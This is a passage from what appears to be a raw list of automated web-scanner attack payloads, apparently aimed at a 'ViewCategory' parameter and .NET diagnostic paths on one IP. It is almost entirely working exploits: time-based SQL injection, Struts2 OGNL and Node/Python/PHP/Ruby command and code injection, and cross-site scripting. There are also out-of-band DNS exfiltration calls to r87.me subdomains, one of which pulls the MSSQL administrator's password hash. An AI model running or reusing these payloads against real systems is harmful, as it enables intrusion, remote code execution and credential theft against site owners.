pg_sleep(25)--","ViewCategory\\';SELECT pg_sleep(25)--","104.20.30.206\/elmah","ViewCategory + ((SELECT 1 FROM (SELECT SLEEP(25))A))\/*\\'XOR(((SELECT 1 FROM (SELECT SLEEP(25))A)))OR\\'|\\\"XOR(((SELECT 1 FROM (SELECT SLEEP(25))A)))OR\\\"*\/","104.20.30.206\/elmah.axd","104.20.30.206\/trace.axd","__import__(\\'os\\').popen((\\'SET \/A 268409241 - {0}\\').format(\\'26432\\')).read()","__import__(\\'os\\').popen((\\'SET \/A 268409241 - {0}\\').format(\\'24011\\')).read()","__import__(\\'os\\').popen((\\'expr 268409241 - {0}\\').format(\\'51315\\')).read()","__import__(\\'os\\').popen((\\'expr 268409241 - {0}\\').format(\\'26191\\')).read()","p \\\"#{0xFFF9999.to_i-`echo 97846`.to_i}\\\"","p \\\"#{0xFFF9999.to_i-`echo 31018`.to_i}\\\"","\u0025{#context[\\\"com.opensymphony.xwork2.dispatcher.HttpServletResponse\\\"].addHeader(\\\"a\\\",268409241-49632)}","\u0025{#context[\\\"com.opensymphony.xwork2.dispatcher.HttpServletResponse\\\"].addHeader(\\\"a\\\",268409241-11583)}","arguments[1].end(require(\\'child_process\\').execSync(\\'set \/A 268409241 - 43830\\'))","arguments[1].end(require(\\'child_process\\').execSync(\\'set \/A 268409241 - 38968\\'))","arguments[1].end(require(\\'child_process\\').execSync(\\'expr 268409241 - 7337\\'))","arguments[1].end(require(\\'child_process\\').execSync(\\'expr 268409241 - 51384\\'))","\\\"+print localtime()*0+0xFFF9999-42099+\\\"","\\\"+print localtime()*0+0xFFF9999-39642+\\\"","\\'+print localtime()*0+0xFFF9999-81542+\\'","\\'+print localtime()*0+0xFFF9999-90675+\\'","eval(\\'print localtime()*0+0xFFF9999-38154\\')","eval(\\'print localtime()*0+0xFFF9999-4828\\')","print localtime()*0+0xFFF9999-50876","print localtime()*0+0xFFF9999-46051","\u0025{(#_=\\'multipart\/form-data\\').(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'64550\\').(#iswin=(\u0040java.lang.System\u0040getProperty(\\'os.name\\').toLowerCase().contains(\\'win\\'))).(#cmds=(#iswin?{\\'cmd.exe\\',\\'\/c\\',\\'SET \/A 0xFFF9999 -\\' + #cmd}:{\\'\/bin\/bash\\',\\'-c\\',\\'expr 268409241 - \\' + #cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(\u0040org.apache.struts2.ServletActionContext\u0040getResponse().getOutputStream())).(\u0040org.apache.commons.io.IOUtils\u0040copy(#process.getInputStream(),#ros)).(#ros.flush())}","\u0025{(#_=\\'multipart\/form-data\\').(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'89020\\').(#iswin=(\u0040java.lang.System\u0040getProperty(\\'os.name\\').toLowerCase().contains(\\'win\\'))).(#cmds=(#iswin?{\\'cmd.exe\\',\\'\/c\\',\\'SET \/A 0xFFF9999 -\\' + #cmd}:{\\'\/bin\/bash\\',\\'-c\\',\\'expr 268409241 - \\' + #cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(\u0040org.apache.struts2.ServletActionContext\u0040getResponse().getOutputStream())).(\u0040org.apache.commons.io.IOUtils\u0040copy(#process.getInputStream(),#ros)).(#ros.flush())}","[php]print(int)0xFFF9999-61444;[\/php]","[php]print(int)0xFFF9999-93657;[\/php]","\\'{${print(int)0xFFF9999-27677}}\\'","\\'{${print(int)0xFFF9999-62561}}\\'","{php}print(int)0xFFF9999-35703;{\/php}","{php}print(int)0xFFF9999-53681;{\/php}","\u003C?=(int)0xFFF9999-48018;\/\/?>","\u003C?=(int)0xFFF9999-92154;\/\/?>","\\\"+print(int)0xFFF9999-66567+\\\"","\\\"+print(int)0xFFF9999-77723+\\\"","\\'+print(int)0xFFF9999-18814+\\'","\\'+print(int)0xFFF9999-62403+\\'","+print(int)0xFFF9999-74623;\/\/","+print(int)0xFFF9999-94411;\/\/","print(int)0xFFF9999-84283;","print(int)0xFFF9999-72484;","print(int)0xFFF9999-25901","print(int)0xFFF9999-98749","\u003C\u0025 response.write(268409241-25223) \u0025>","\u003C\u0025 response.write(268409241-22089) \u0025>","\\\"+response.write(268409241-44862)+\\\"","\\\"+response.write(268409241-1428)+\\\"","+response.write(268409241-70587)\\'","+response.write(268409241-96179)\\'","response.write(268409241-19895)\\'","response.write(268409241-46751)\\'","\\'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(50)||chr(107)||chr(106)||chr(108)||chr(49)||chr(54)||chr(95)||chr(51)||chr(97)||chr(51)||chr(107)||chr(112)||chr(110)||chr(118)||chr(113)||chr(117)||chr(98)||chr(118)||chr(122)||chr(56)||chr(98)||chr(52)||chr(54)||chr(49)||chr(107)||chr(98)||chr(118)||chr(120)||chr(105)||chr(97)||chr(113)||chr(100)||chr(121)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))||\\'","\\'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(54)||chr(102)||chr(101)||chr(104)||chr(104)||chr(99)||chr(119)||chr(99)||chr(118)||chr(122)||chr(115)||chr(122)||chr(113)||chr(104)||chr(121)||chr(117)||chr(120)||chr(101)||chr(121)||chr(112)||chr(122)||chr(107)||chr(113)||chr(48)||chr(120)||chr(53)||chr(114)||chr(53)||chr(122)||chr(106)||chr(95)||chr(97)||chr(119)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))||\\'","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(108)||chr(108)||chr(97)||chr(111)||chr(121)||chr(117)||chr(122)||chr(110)||chr(120)||chr(121)||chr(50)||chr(103)||chr(55)||chr(109)||chr(121)||chr(57)||chr(100)||chr(105)||chr(97)||chr(119)||chr(99)||chr(109)||chr(109)||chr(99)||chr(117)||chr(111)||chr(115)||chr(106)||chr(115)||chr(101)||chr(119)||chr(110)||chr(113)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))))","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(49)||chr(45)||chr(114)||chr(115)||chr(105)||chr(52)||chr(53)||chr(119)||chr(97)||chr(118)||chr(97)||chr(105)||chr(120)||chr(108)||chr(97)||chr(109)||chr(103)||chr(100)||chr(106)||chr(100)||chr(118)||chr(99)||chr(108)||chr(115)||chr(50)||chr(100)||chr(100)||chr(50)||chr(100)||chr(49)||chr(111)||chr(117)||chr(48)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))))","(select UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(56)||chr(107)||chr(110)||chr(98)||chr(98)||chr(113)||chr(106)||chr(121)||chr(117)||chr(107)||chr(119)||chr(56)||chr(98)||chr(54)||chr(118)||chr(120)||chr(49)||chr(101)||chr(106)||chr(108)||chr(52)||chr(103)||chr(106)||chr(120)||chr(110)||chr(119)||chr(104)||chr(111)||chr(97)||chr(103)||chr(106)||chr(52)||chr(117)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL)","(select UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(50)||chr(111)||chr(118)||chr(56)||chr(55)||chr(120)||chr(102)||chr(55)||chr(53)||chr(108)||chr(115)||chr(53)||chr(52)||chr(109)||chr(121)||chr(101)||chr(122)||chr(118)||chr(106)||chr(109)||chr(115)||chr(106)||chr(106)||chr(49)||chr(108)||chr(99)||chr(103)||chr(107)||chr(111)||chr(99)||chr(101)||chr(101)||chr(119)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL)","\\'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(\\'ria1yxjyppjqrsiy53lpssaqvrn901ew1lckdzx8\\'||\\'1gm.r87.me\\') from DUAL))||\\'","__import__(\\'os\\').popen((\\'SET \/A 268409241 - {0}\\').format(\\'24798\\')).read()","\\'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(\\'ria1yxjypp8159ip1khkjlwcb7bwblffjv0rhfrn\\'||\\'e88.r87.me\\') from DUAL))||\\'","__import__(\\'os\\').popen((\\'SET \/A 268409241 - {0}\\').format(\\'73865\\')).read()","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(\\'ria1yxjypp91htyvm55k6qk8qfzlqkaqay8jnx_d\\'||\\'ikg.r87.me\\') from DUAL))))","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(\\'ria1yxjypp7x2wh43gauua8s7renvfqd1pdqhrpu\\'||\\'jcm.r87.me\\') from DUAL))))","__import__(\\'os\\').popen((\\'expr 268409241 - {0}\\').format(\\'95216\\')).read()","(select UTL_INADDR.GET_HOST_ADDRESS(\\'ria1yxjyppyegrfy9bj4postihzu1oacqaaf2cur\\'||\\'uqk.r87.me\\') from DUAL)","(select UTL_INADDR.GET_HOST_ADDRESS(\\'ria1yxjypp2bgtm4wmo5y4pf0s1j0ugitebxrok4\\'||\\'day.r87.me\\') from DUAL)","__import__(\\'os\\').popen((\\'expr 268409241 - {0}\\').format(\\'63103\\')).read()","\\'||(SELECT dblink_connect(\\'host=ria1yxjyppixegjr8zdh1vdiqdzbxirhu6jft93s\\'||\\'90s.r87.me user=a password=a connect_timeout=2\\'))||\\'","\\'||(SELECT dblink_connect(\\'host=ria1yxjypp_dhi0qyzd1shnjtjstdpjoi5uerxnw\\'||\\'z9e.r87.me user=a password=a connect_timeout=2\\'))||\\'","p \\\"#{0xFFF9999.to_i-`echo 48431`.to_i}\\\"","cast((SELECT dblink_connect(chr(104)||chr(111)||chr(115)||chr(116)||chr(61)||chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(109)||chr(122)||chr(112)||chr(120)||chr(121)||chr(51)||chr(101)||chr(51)||chr(122)||chr(109)||chr(121)||chr(102)||chr(107)||chr(119)||chr(120)||chr(95)||chr(107)||chr(52)||chr(118)||chr(99)||chr(114)||chr(98)||chr(121)||chr(103)||chr(115)||chr(95)||chr(114)||chr(112)||chr(121)||chr(95)||chr(104)||chr(120)||chr(109)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)||chr(32)||chr(117)||chr(115)||chr(101)||chr(114)||chr(61)||chr(97)||chr(32)||chr(112)||chr(97)||chr(115)||chr(115)||chr(119)||chr(111)||chr(114)||chr(100)||chr(61)||chr(97)||chr(32)||chr(99)||chr(111)||chr(110)||chr(110)||chr(101)||chr(99)||chr(116)||chr(95)||chr(116)||chr(105)||chr(109)||chr(101)||chr(111)||chr(117)||chr(116)||chr(61)||chr(50))) as numeric)","p \\\"#{0xFFF9999.to_i-`echo 69161`.to_i}\\\"","cast((SELECT dblink_connect(chr(104)||chr(111)||chr(115)||chr(116)||chr(61)||chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(106)||chr(45)||chr(111)||chr(103)||chr(54)||chr(106)||chr(51)||chr(108)||chr(98)||chr(99)||chr(107)||chr(45)||chr(99)||chr(118)||chr(103)||chr(119)||chr(49)||chr(53)||chr(115)||chr(121)||chr(101)||chr(113)||chr(97)||chr(116)||chr(49)||chr(109)||chr(112)||chr(99)||chr(108)||chr(102)||chr(116)||chr(116)||chr(115)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)||chr(32)||chr(117)||chr(115)||chr(101)||chr(114)||chr(61)||chr(97)||chr(32)||chr(112)||chr(97)||chr(115)||chr(115)||chr(119)||chr(111)||chr(114)||chr(100)||chr(61)||chr(97)||chr(32)||chr(99)||chr(111)||chr(110)||chr(110)||chr(101)||chr(99)||chr(116)||chr(95)||chr(116)||chr(105)||chr(109)||chr(101)||chr(111)||chr(117)||chr(116)||chr(61)||chr(50))) as numeric)","\u0025{#context[\\\"com.opensymphony.xwork2.dispatcher.HttpServletResponse\\\"].addHeader(\\\"a\\\",268409241-64563)}","cast((SELECT dblink_connect(\\'host=ria1yxjypp568ot0v_tapxcpse8c9qmf1erxkzno\\'||\\'fb0.r87.me user=a password=a connect_timeout=2\\')) as numeric)","\u0025{#context[\\\"com.opensymphony.xwork2.dispatcher.HttpServletResponse\\\"].addHeader(\\\"a\\\",268409241-18775)}","arguments[1].end(require(\\'child_process\\').execSync(\\'set \/A 268409241 - 9797\\'))","cast((SELECT dblink_connect(\\'host=ria1yxjypppjbhbwg1dn-frwheggudr8o4ao7oyq\\'||\\'sjk.r87.me user=a password=a connect_timeout=2\\')) as numeric)","arguments[1].end(require(\\'child_process\\').execSync(\\'set \/A 268409241 - 40792\\'))","arguments[1].end(require(\\'child_process\\').execSync(\\'expr 268409241 - 18608\\'))","dblink_connect(\\'host=ria1yxjyppievzj11-bnkuytjkjmmqrbes7yczas\\'||\\'os4.r87.me user=a password=a connect_timeout=2\\')","arguments[1].end(require(\\'child_process\\').execSync(\\'expr 268409241 - 80359\\'))","\\\"+print localtime()*0+0xFFF9999-51979+\\\"","dblink_connect(\\'host=ria1yxjyppcxicd97q2y9otif7o521ywz8qk17ta\\'||\\'_ys.r87.me user=a password=a connect_timeout=2\\')","\\\"+print localtime()*0+0xFFF9999-14931+\\\"","\\'+print localtime()*0+0xFFF9999-2604+\\'","SELECT dblink_connect(\\'host=ria1yxjypp6l8v8j8ldjjqgg6ag6xrke0kv4y99z\\'||\\'kqg.r87.me user=a password=a connect_timeout=2\\')","\\'+print localtime()*0+0xFFF9999-2122+\\'","SELECT dblink_connect(\\'host=ria1yxjypp_6cf1ci9lbowcz7eugfkjshjrqrqae\\'||\\'07a.r87.me user=a password=a connect_timeout=2\\')","eval(\\'print localtime()*0+0xFFF9999-93314\\')","-1\\';DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = \\'SELECT * FROM OPENROWSET(\\'\\'SQLOLEDB\\'\\',\\'\\'\u0040\\'\\';\\'\\'a\\'\\';\\'\\'1\\'\\',\\'\\'SELECT 1\\'\\')\\'SET \u0040r=replace(\u0040q,\\'\u0040\\',\\'ria1yxjyppv6fmwrznz0tax18sfsjouxa1e6v0lq\\'+\\'zlq.r87.me\\')exec sp_executesql \u0040r--","-1\\';DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = \\'SELECT * FROM OPENROWSET(\\'\\'SQLOLEDB\\'\\',\\'\\'\u0040\\'\\';\\'\\'a\\'\\';\\'\\'1\\'\\',\\'\\'SELECT 1\\'\\')\\'SET \u0040r=replace(\u0040q,\\'\u0040\\',\\'ria1yxjyppw5mobseg2zyandfkfyygizftwu7z89\\'+\\'ivs.r87.me\\')exec sp_executesql \u0040r--","eval(\\'print localtime()*0+0xFFF9999-37392\\')","1;DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = \\'SELECT * FROM OPENROWSET(\\'\\'SQLOLEDB\\'\\',\\'\\'\u0040\\'\\';\\'\\'a\\'\\';\\'\\'1\\'\\',\\'\\'SELECT 1\\'\\')\\'SET \u0040r=replace(\u0040q,\\'\u0040\\',\\'ria1yxjypptvv-p9jnzv_guvytfkbnblbrjwj4rb\\'+\\'rrw.r87.me\\')exec sp_executesql \u0040r--","1;DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = \\'SELECT * FROM OPENROWSET(\\'\\'SQLOLEDB\\'\\',\\'\\'\u0040\\'\\';\\'\\'a\\'\\';\\'\\'1\\'\\',\\'\\'SELECT 1\\'\\')\\'SET \u0040r=replace(\u0040q,\\'\u0040\\',\\'ria1yxjyppc39p3loyupck8bhiprvfxyj2o-bz9y\\'+\\'yi4.r87.me\\')exec sp_executesql \u0040r--","print localtime()*0+0xFFF9999-23857","print localtime()*0+0xFFF9999-9917","DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = \\'SELECT * FROM OPENROWSET(\\'\\'SQLOLEDB\\'\\',\\'\\'\u0040\\'\\';\\'\\'a\\'\\';\\'\\'1\\'\\',\\'\\'SELECT 1\\'\\')\\'SET \u0040r=replace(\u0040q,\\'\u0040\\',\\'ria1yxjypplgkaa4-badkiiflcllouomslzabfjc\\'+\\'lie.r87.me\\')exec sp_executesql \u0040r","\u0025{(#_=\\'multipart\/form-data\\').(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'13017\\').(#iswin=(\u0040java.lang.System\u0040getProperty(\\'os.name\\').toLowerCase().contains(\\'win\\'))).(#cmds=(#iswin?{\\'cmd.exe\\',\\'\/c\\',\\'SET \/A 0xFFF9999 -\\' + #cmd}:{\\'\/bin\/bash\\',\\'-c\\',\\'expr 268409241 - \\' + #cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(\u0040org.apache.struts2.ServletActionContext\u0040getResponse().getOutputStream())).(\u0040org.apache.commons.io.IOUtils\u0040copy(#process.getInputStream(),#ros)).(#ros.flush())}","\u0025{(#_=\\'multipart\/form-data\\').(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'54907\\').(#iswin=(\u0040java.lang.System\u0040getProperty(\\'os.name\\').toLowerCase().contains(\\'win\\'))).(#cmds=(#iswin?{\\'cmd.exe\\',\\'\/c\\',\\'SET \/A 0xFFF9999 -\\' + #cmd}:{\\'\/bin\/bash\\',\\'-c\\',\\'expr 268409241 - \\' + #cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(\u0040org.apache.struts2.ServletActionContext\u0040getResponse().getOutputStream())).(\u0040org.apache.commons.io.IOUtils\u0040copy(#process.getInputStream(),#ros)).(#ros.flush())}","DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = \\'SELECT * FROM OPENROWSET(\\'\\'SQLOLEDB\\'\\',\\'\\'\u0040\\'\\';\\'\\'a\\'\\';\\'\\'1\\'\\',\\'\\'SELECT 1\\'\\')\\'SET \u0040r=replace(\u0040q,\\'\u0040\\',\\'ria1yxjypp6ipu7etdxbyyavjlhjzg5natxklgfy\\'+\\'228.r87.me\\')exec sp_executesql \u0040r","[php]print(int)0xFFF9999-78400;[\/php]","[php]print(int)0xFFF9999-95242;[\/php]","syscolumns WHERE 2>3;exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppjt14ujwc1i4zsqzis0eo-mbwc8wtwk\\'+\\'7tm.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","syscolumns WHERE 2>3;exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjypplznm_yi0qfnjzvfbmaamna4yfg70c7\\'+\\'rhe.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","\\'{${print(int)0xFFF9999-71488}}\\'","\\'{${print(int)0xFFF9999-72322}}\\'","1\\'))exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppyqdgcgb_e8qnksgodr5yq2mqf3gz1i\\'+\\'2lc.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","{php}print(int)0xFFF9999-98346;{\/php}","{php}print(int)0xFFF9999-65434;{\/php}","\u003C?=(int)0xFFF9999-62105;\/\/?>","\u003C?=(int)0xFFF9999-51059;\/\/?>","1\\'))exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppu8dbwdfus-zec6dolddzqrqdni80jt\\'+\\'crc.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","\\\"+print(int)0xFFF9999-91618+\\\"","1))exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjypp6xnmins4qgmplwfc6muqsju6d6h5bj\\'+\\'hau.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","\\\"+print(int)0xFFF9999-94765+\\\"","1))exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjypp_za52zlgzeyp5eowomr82ua1tem70w\\'+\\'y7i.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","\\'+print(int)0xFFF9999-56624+\\'","1\\')exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppt64rz_f6jrmocrf9d1q54u1dejdhx-\\'+\\'n78.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","\\'+print(int)0xFFF9999-64350+\\'","1\\')exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppln11hr3ga7ezbebtjjgztynkwmubdk\\'+\\'ulq.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","1) exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppsrjwx4tnve3zp1w0f2ig8ordyl_bmu\\'+\\'-zs.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","+print(int)0xFFF9999-88899;\/\/","+print(int)0xFFF9999-34095;\/\/","1) exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjypplqk7lgxw9igylnf4_6xxxb0neej3-1\\'+\\'jli.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","-1\\';exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppjbdaywkz8ke1wgpo6st1tjtefd6nvg\\'+\\'xqq.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","print(int)0xFFF9999-4880;","-1\\';exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppjlaurbctxj3bpc4xxdkpuprqv5-3ve\\'+\\'txu.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","print(int)0xFFF9999-39984;","1;exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppvid5speuxmhsumgaa2dkwhfyxeoeb2\\'+\\'yw4.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","1;exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjypp0hj2tqctkrtcnxmbizeaotkqzemoyz\\'+\\'_s4.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","print(int)0xFFF9999-1678","print(int)0xFFF9999-9922","\u003C\u0025 response.write(268409241-12599) \u0025>","declare \u0040h varchar(999)select \u0040h=\\'1\\'+substring(name+\\'-\\'+master.sys.fn_varbintohexstr(ISNULL(password_hash,0x0)),0,63)+\\'.ria1yxjypplofqrwdbp5lq_t9mcespcjne99bcnz\\'+\\'dxo.r87.me\\' from sys.sql_logins WHERE principal_id=1;exec(\\'xp_dirtree \\'\\'\\\\\\\\\\'+\u0040h+\\'\\\\c$\\'\\'\\')","\u003C\u0025 response.write(268409241-12700) \u0025>","declare \u0040h varchar(999)select \u0040h=\\'1\\'+substring(name+\\'-\\'+master.sys.fn_varbintohexstr(ISNULL(password_hash,0x0)),0,63)+\\'.ria1yxjyppdq9ibwbclj3nhlcwdt4wqir03rtogx\\'+\\'8n8.r87.me\\' from sys.sql_logins WHERE principal_id=1;exec(\\'xp_dirtree \\'\\'\\\\\\\\\\'+\u0040h+\\'\\\\c$\\'\\'\\')","\\\"+response.write(268409241-77801)+\\\"","exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjypplgo22lx-do3kxksanaekqgtv33l6xf\\'+\\'en4.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')","exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppsnk721iaaspdlo3nzqbrhtqqxgwnwr\\'+\\'yh8.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')","\\\"+response.write(268409241-92956)+\\\"","+response.write(268409241-70198)\\'","+response.write(268409241-47070)\\'","response.write(268409241-29516)\\'","response.write(268409241-74992)\\'","\\';l=document.createElement(\\\"link\\\");l.rel=\\\"prefetch\\\";l.href=\\\"\/\/ria1yxjyppa5uy2pkgpymvrba8fcvbwaaovhigg8\\\"+\\\"bdu.r87.me\/r\/?\\\"+location.href;document.head.appendChild(l);\/\/","\\';l=document.createElement(\\\"link\\\");l.rel=\\\"prefetch\\\";l.href=\\\"\/\/ria1yxjyppa7juv_ghvli1ddbjhmeoxllegw5eig\\\"+\\\"gxw.r87.me\/r\/?\\\"+location.href;document.head.appendChild(l);\/\/","\\\";l=document.createElement(\\\"link\\\");l.rel=\\\"prefetch\\\";l.href=\\\"\/\/ria1yxjyppalbcyuqx5ka_tiv3uihgix1dhhoi0j\\\"+\\\"0qs.r87.me\/r\/?\\\"+location.href;document.head.appendChild(l);\/\/","\\\";l=document.createElement(\\\"link\\\");l.rel=\\\"prefetch\\\";l.href=\\\"\/\/ria1yxjyppvjxlgiuckfs5nwqtnhca6rophqcomz\\\"+\\\"oxs.r87.me\/r\/?\\\"+location.href;document.head.appendChild(l);\/\/","\u003CscRipt src=\\\"data:;base64,bD1kb2N1bWVudC5jcmVhdGVFbGVtZW50KCJsaW5rIik7bC5yZWw9InByZWZldGNoIjtsLmhyZWY9Ii8vcmlhMXl4anlwcDI4cWltYWNlenRiM2Zyd19tb24tY3ZqY2o5cjVzaiIrImRveS5yODcubWUvci8\/Iitsb2NhdGlvbi5ocmVmO2RvY3VtZW50LmhlYWQuYXBwZW5kQ2hpbGQobCk=\\\">\u003C\/scRipt>","\u003CscRipt src=\\\"data:;base64,bD1kb2N1bWVudC5jcmVhdGVFbGVtZW50KCJsaW5rIik7bC5yZWw9InByZWZldGNoIjtsLmhyZWY9Ii8vcmlhMXl4anlwcGZtZnpseDJybmlwMWR3a2tqOHZyZnZ4OG12ZG11YiIrIjBpby5yODcubWUvci8\/Iitsb2NhdGlvbi5ocmVmO2RvY3VtZW50LmhlYWQuYXBwZW5kQ2hpbGQobCk=\\\">\u003C\/scRipt>","\u003CfRame src=N onload=\\\"this.onload=\\'\\';this.src=\\'\/\/ria1yxjyppqwgoo3x0hunpuge_3w07tf3gxfv0d-\\'+\\'yk4.r87.me\/r\/?\\'+location.href\\\">","\u003CfRame src=N onload=\\\"this.onload=\\'\\';this.src=\\'\/\/ria1yxjyppddsig5jovi8grzxlw58hih_c5lx2l_\\'+\\'yzm.r87.me\/r\/?\\'+location.href\\\">","\u003CiMg src=\\\"\/\/r87.me\/images\/1.jpg\\\" onload=\\\"this.onload=\\'\\';this.src=\\'\/\/ria1yxjypps1dnpxher7zrigiqqghywpzhak6jju\\'+\\'wwc.r87.me\/r\/?\\'+location.href\\\">","\u003CiMg src=\\\"\/\/r87.me\/images\/1.jpg\\\" onload=\\\"this.onload=\\'\\';this.src=\\'\/\/ria1yxjyppymk5vcbr_k_ql1wvzs0qrbxy8nijpj\\'+\\'asu.r87.me\/r\/?\\'+location.href\\\">","\u003CiMg src=N onerror=\\\"this.onerror=\\'\\';this.src=\\'\/\/ria1yxjyppxm-88kz60rhhsipshb8yfiaqgk_u6f\\'+\\'krs.r87.me\/r\/?\\'+location.href\\\">","\u003CiMg src=N onerror=\\\"this.onerror=\\'\\';this.src=\\'\/\/ria1yxjyppfqho-usbrzcepi8wxrzksatmalick0\\'+\\'aeg.r87.me\/r\/?\\'+location.href\\\">","\\'\\\"-->\u003C\/style>\u003C\/scRipt>\u003CscRipt 